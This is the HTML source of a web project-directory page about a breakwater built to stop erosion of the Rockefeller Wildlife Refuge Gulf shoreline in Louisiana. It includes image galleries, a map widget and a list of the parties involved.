data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1024x683.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1536x1024.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1068x712.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-630x420.jpg 630w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1.jpg 1980w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-768x576.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 4 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-254 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-768x576.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-300x225.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1024x768.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1536x1152.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-2048x1536.jpg 2048w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-696x522.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1068x801.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-560x420.jpg 560w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-80x60.jpg 80w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-265x198.jpg 265w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-768x512.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 5 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-255 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-1024x682.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-1068x711.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-630x420.jpg 630w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5.jpg 1351w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-768x1024.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 3 768x1024" width="768" height="1024" class="geodir-lazy-load align size-medium_large geodir-image-253 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-768x1024.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-225x300.jpg 225w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1152x1536.jpg 1152w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1536x2048.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-696x928.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1068x1424.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-315x420.jpg 315w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3.jpg 1597w" sizes="(max-width: 768px) 100vw, 768px" /></span></div>		</div>


					<a class="carousel-control-prev" href="#geodir_images_69715a5bf13fc_4271" role="button" data-slide="prev">
				<span class="carousel-control-prev-icon" aria-hidden="true"></span>
				<span class="sr-only">Previous</span>
			</a>
			<a class="carousel-control-next" href="#geodir_images_69715a5bf13fc_4271" role="button" data-slide="next">
				<span class="carousel-control-next-icon" aria-hidden="true"></span>
				<span class="sr-only">Next</span>
			</a>
						<ol class="carousel-indicators w-100 position-relative mx-0 my-1">
				<li data-target="#geodir_images_69715a5bf13fc_4271" data-slide-to="0" class="my-1 mx-1 bg-dark active"></li><li data-target="#geodir_images_69715a5bf13fc_4271" data-slide-to="1" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_69715a5bf13fc_4271" data-slide-to="2" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_69715a5bf13fc_4271" data-slide-to="3" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_69715a5bf13fc_4271" data-slide-to="4" class="my-1 mx-1 bg-dark "></li>			</ol>
			
			</div>
</div>
</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-taxonomies"><div class="geodir-single-taxonomies-container bsui sdel-5b264770" ><div class="geodir_post_taxomomies clearfix mb-2">
	<span class="geodir-category float-left">Project Category: <a href='https://infra.global/projects/category/land-management/' class='gd-termid-507 badge  badge-dark text-light'>Land Management</a></span><span class="geodir-tags float-right">Project Tags: <a href='https://infra.global/projects/tags/biodiversity/' class='gd-termid-506 badge  badge-dark text-light'>Biodiversity</a> <a href='https://infra.global/projects/tags/sustainability/' class='gd-termid-479 badge  badge-dark text-light'>Sustainability</a> <a href='https://infra.global/projects/tags/usa/' class='gd-termid-528 badge  badge-dark text-light'>USA</a></span></div>
</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-tabs"><div class="geodir-single-tabs-container bsui sdel-ccde8347" ><div class="geodir-tabs" id="gd-tabs"><nav class="geodir-tab-head greedy"><ul class="nav list-unstyled nav-tabs mb-3  overflow-hidden flex-nowrap  mx-0" id="gd-single-tabs" role="tablist"><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore active"  data-toggle="tab" href="#post_content" role="tab" aria-controls="post_content" aria-selected="true"><i class="fas fa-home fa-fw mr-1" aria-hidden="true"></i>Profile</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#post_images" role="tab" aria-controls="post_images" aria-selected="false"><i class="fas fa-image fa-fw mr-1" aria-hidden="true"></i>Photos</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#post_map" role="tab" aria-controls="post_map" aria-selected="false"><i class="fas fa-globe-americas fa-fw mr-1" aria-hidden="true"></i>Map</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#sdgs" role="tab" aria-controls="sdgs" aria-selected="false"><i class="fas fa-minus fa-fw mr-1" aria-hidden="true"></i>SDGs</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#parties-involved" role="tab" aria-controls="parties-involved" aria-selected="false"><i class="fas fa-minus fa-fw mr-1" aria-hidden="true"></i>Parties involved</a></li></ul></nav><div class="geodir-tabs-content geodir-entry-content tab-content mt-3" id="gd-single-tabs-content"><div id="post_content" class="tab-pane fade  show active" role="tabpanel" aria-labelledby="post_content"><span id='post_content-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_content" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-0141b116" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content" ><div class="page" data-page-number="1" data-loaded="true">
<h3 class="textLayer">One of America’s most critical biological habitats with a 4-mile lightweight aggregate core breakwater, the first in an open gulf environment.</h3>
<p class="textLayer">This project reduces the quantity and severity of waves hitting the shoreline while gaps allow organisms, water and sediment movement between the Gulf and marsh. It offers a ray of light to the state, which loses 18,000 acres of wetlands each year to erosion.</p>
<p class="textLayer">The project’s scope expanded from three to four miles when construction costs proved to be lower than expected and this first-of-its-kind project halts the eroding shoreline, protects crucial habitat and preserves a future for this vital refuge.</p>
</div>
<p>The wildlife refuge was created in 1920 with 71,000 acres of marshland to protect unique habitats. The team worked with the public to develop an effective shoreline stabilisation solution and repurposed the early breakwater trials into the final design, reused more than 5,500 tons of armour stone and locally sourced the core aggregate.</p>
<div>Soon after completion, the breakwater withstood Hurricanes Laura and Delta and reduced shoreline erosion.</div>
</div></div></div><div id="post_images" class="tab-pane fade " role="tabpanel" aria-labelledby="post_images"><span id='post_images-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_images" class="hash-offset"></div><div class="geodir-post-slider bsui sdel-dc61ef17" ><div class=" geodir-image-container geodir-image-sizes-medium_large   " >
	
				<div class="geodir-images geodir-images-n-5 geodir-images-gallery row row-cols-1 row-cols-md-3 "><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1024x768.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-768x576.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 2 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-252 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-768x576.jpg 768w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-300x225.jpg 300w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1024x768.jpg 1024w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1536x1152.jpg 1536w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-2048x1536.jpg 2048w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-696x522.jpg 696w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1068x801.jpg 1068w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-560x420.jpg 560w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-80x60.jpg 80w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-265x198.jpg 265w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1024x683.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-768x512.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 1 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-251 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1024x683.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1536x1024.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-1068x712.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-630x420.jpg 630w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1.jpg 1980w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1024x768.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-768x576.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 4 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-254 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-768x576.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-300x225.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1024x768.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1536x1152.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-2048x1536.jpg 2048w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-696x522.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-1068x801.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-560x420.jpg 560w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-80x60.jpg 80w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_4-265x198.jpg 265w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-1024x682.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-768x512.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 5 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-255 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-1024x682.jpg 1024w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-1068x711.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5-630x420.jpg 630w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_5.jpg 1351w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-768x1024.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-768x1024.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 3 768x1024" width="768" height="1024" class="geodir-lazy-load align size-medium_large geodir-image-253 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-768x1024.jpg 768w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-225x300.jpg 225w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1152x1536.jpg 1152w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1536x2048.jpg 1536w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-696x928.jpg 696w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-1068x1424.jpg 1068w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3-315x420.jpg 315w, https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_3.jpg 1597w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div>		</div>


		
		</div>
</div></div><div id="post_map" class="tab-pane fade " role="tabpanel" aria-labelledby="post_map"><span id='post_map-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_map" class="hash-offset"></div><div class="geodir-wgt-map bsui sdel-87f4c09d" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-post-map-wrap ">
	<div id="catcher_gd_map_canvas_post"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container bsui">
		<div class="trigger_sticky triggeroff_sticky mt-n5 btn btn-secondary mr-n2 c-pointer" style="display: none;">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="geodir_map_container gd_map_canvas_post bsui position-relative mw-100"
		     id="sticky_map_gd_map_canvas_post"
		     style="width:100%;min-height:325px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_post_TopLeft TopLeft position-absolute bg-white text-muted rounded-sm shadow-sm m-2 px-1 py-1 h5 c-pointer" style="z-index: 3;">
						<span class="triggermap" id="gd_map_canvas_post_triggermap">
							<i class="fas fa-expand-arrows-alt fa-fw" aria-hidden="true"></i>
							<i class="fas fa-compress-arrows-alt fa-fw d-none" aria-hidden="true"></i>
						</span>
					</div>
					<div class="gd_map_canvas_post_TopRight TopRight"></div>
					<div id="gd_map_canvas_post_wrapper" class="main_map_wrapper"
					     style="height:325px;width:100%;">
						<div class="iprelative position-relative">
							<div id="gd_map_canvas_post" class="geodir-map-canvas"
							     data-map-type="post"
							     data-map-canvas="gd_map_canvas_post"
							     style="height:325px;width:100%;z-index: 0;"  data-lat="29.611670115197406" data-lng="-92.73696899414062" ></div>
							<div id="gd_map_canvas_post_loading_div"
							     class="loading_div overlay overlay-black position-absolute row m-0"
							     style="height:325px;width:100%;top:0;z-index: 2;">
								<div class="spinner-border mx-auto align-self-center text-white" role="status">
									<span class="sr-only">Loading...</span>
								</div>
							</div>
							<div id="gd_map_canvas_post_map_nofound"
							     class="advmap_nofound position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-info text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>No Records Found</div><p> Sorry, no records were found. Please adjust your search criteria and try again.</p>								</div>
							</div>
							<div id="gd_map_canvas_post_map_notloaded"
							     class="advmap_notloaded position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-danger text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>Maps failed to load</div><p> Sorry, unable to load the Maps API.</p>								</div>
							</div>
						</div>
					</div>
					<div class="gd_map_canvas_post_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<div class="geodir-map-directions-wrap mt-3">

	<div class="row">
		<div class="col">
			<div class="gd-input-group">

				<div data-argument="gd_map_canvas_post_fromAddress" class="form-group"  ><label  for="gd_map_canvas_post_fromAddress"  class="sr-only sr-only " >Enter your location</label><div class="input-group"  ><input type="text"  name="from"  id="gd_map_canvas_post_fromAddress"  placeholder="Enter your location"  class="form-control "  autocomplete="off"  onfocus="jQuery(&#039;.gd-directions-from-user&#039;).tooltip(&#039;show&#039;);"  onblur="jQuery(&#039;.gd-directions-from-user&#039;).tooltip(&#039;hide&#039;);"  ><div class="input-group-append " style="top:0;right:0;"><div class="input-group-text c-pointer gd-directions-from-user" onclick="gdMyGeoDirection('gd_map_canvas_post');" data-toggle="tooltip" title="use my location"><i class="fas fa-location-arrow"></i></div><button class="btn btn-primary" type="button" onclick="geodirFindRoute('gd_map_canvas_post')">Get Directions</button></div></div></div>			</div>
		</div>
	</div>

	<div class="row">
		<div class="col">
			<div id='directions-options' class="form-row" style="display: none;">
				<div class="col">
					<div data-argument="travel-mode" class="form-group"  ><select  class="custom-select "  id="travel-mode"  onchange="geodirFindRoute(&#039;gd_map_canvas_post&#039;)"  ><option value="" disabled selected hidden>Travel mode</option><option value="driving"  selected='selected'>Driving</option><option value="walking" >Walking</option><option value="bicycling" >Bicycling</option><option value="transit" >Public Transport</option></select></div>				</div>
				<div class="col">
					<div data-argument="travel-units" class="form-group"  ><select  class="custom-select "  id="travel-units"  onchange="geodirFindRoute(&#039;gd_map_canvas_post&#039;)"  ><option value="" disabled selected hidden>Distance units</option><option value="miles" >Miles</option><option value="kilometers"  selected='selected'>Kilometers</option></select></div>				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col">
			<div id="gd_map_canvas_post_directionsPanel"
			     class="w-auto table table-striped table-borderless"></div>
		</div>
	</div>

</div>
<style>
	.adp-summary {
		text-align: center;
		font-weight: bold;
		font-size: 1.5rem;
	}
</style>		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
				var gdMapCanvas = 'gd_map_canvas_post';
			build_map_ajax_search_param(gdMapCanvas, false);									geodir_map_directions_init(gdMapCanvas);
									var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('325');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
<style>body.stickymap_hide .stickymap{display:none!important}body.stickymap_hide .stick_trigger_container .fa-angle-right{transform:rotate(180deg)}body.body_fullscreen>.stick_trigger_container{width:100vw;height:100vh;position:fixed;z-index:50000}body.gd-google-maps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:14px!important}body.gd-osm-gmaps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:16.5px!important}</style>
</div></div><div id="sdgs" class="tab-pane fade " role="tabpanel" aria-labelledby="sdgs"><span id='sdgs-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-sdgs" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-7869ee9d" ><div class="geodir_post_meta  clear-both   geodir-field-goal_9_industry_innovation_and_infrastructure"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090036/E-WEB-Goal-09.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 9: Industry, Innovation and Infrastructure: </span></span>Yes</div></div><div class="geodir-post-meta-container bsui sdel-0efd2c47" ><div class="geodir_post_meta  clear-both   geodir-field-goal_13_climate_action"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090103/E-WEB-Goal-13.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 13: Climate Action: </span></span>Yes</div></div><div class="geodir-post-meta-container bsui sdel-7c8663fb" ><div class="geodir_post_meta  clear-both   geodir-field-goal_14_life_below_water"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090110/E-WEB-Goal-14.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 14: Life Below Water: </span></span>Yes</div></div><div class="geodir-post-meta-container bsui sdel-ccf7a132" ><div class="geodir_post_meta  clear-both   geodir-field-goal_15_life_on_land"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090116/E-WEB-Goal-15.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 15: Life on Land: </span></span>Yes</div></div></div><div id="parties-involved" class="tab-pane fade " role="tabpanel" aria-labelledby="parties-involved"><span id='parties-involved-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-parties-involved" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-1f7d452d" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-engineering_companies_involved" ><span class="geodir_post_meta_icon geodir-i-text" style=""><span class="geodir_post_meta_title " >Engineering companies involved: </span></span><p>HDR</p>
</div></div><div class="geodir-post-meta-container bsui sdel-7be68ab3" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-client_organisation" ><span class="geodir_post_meta_icon geodir-i-text" style=""><span class="geodir_post_meta_title " >Client organisation: </span></span><p>Coastal Protection and Restoration Authority of Louisiana</p>
</div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */
	var hashVal;
	if (window.location.hash) {
		if (window.location.hash.indexOf('&') === -1) {
			if (jQuery(window.location.hash + 'Tab').length) {
				hashVal = window.location.hash;
			}
		}
	}
	if (!hashVal) {
		hashVal = jQuery('dl.geodir-tab-head dd.geodir-tab-active').find('a').attr('data-tab');
	}
	jQuery('dl.geodir-tab-head dd').each(function() {
		/* Get all tabs */
		var tabs = jQuery(this).children('dd');
		var tab = '';
		tab = jQuery(this).find('a').attr('data-tab');
		if (hashVal != tab) {
			jQuery(tab + 'Tab').hide();
		}
	});
	/* ]]&gt; */</script>
		</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-next-prev"><div class="geodir-single-taxonomies-container bsui sdel-a7af5db2" ><div class="geodir-pos_navigation clearfix mt-4 mb-3">
	<div class="row">
		<div class="col geodir-post_left text-left"><a class='badge badge-secondary' href="https://infra.global/projects/pettit-lake-creek-weir/" rel="prev">Previous</a></div>
		<div class="col geodir-post_right text-right"><a class='badge badge-secondary' href="https://infra.global/projects/rodney-cook-sr-park-at-vine-city/" rel="next">Next</a></div>
	</div>
</div>
</div></div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
